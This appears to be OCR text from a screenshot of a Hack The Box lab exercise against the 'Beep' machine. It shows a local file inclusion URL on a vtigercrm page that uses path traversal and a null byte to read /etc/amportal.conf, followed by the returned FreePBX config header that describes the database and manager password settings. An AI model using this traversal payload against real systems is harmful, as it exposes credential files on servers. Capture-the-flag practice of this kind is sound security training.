 https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action - Mozilla Firefo
https://beep.htb/vtigercrm/g
view-source:https://beep.htb/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30
31
32
33
34
35
36
37
38
39
40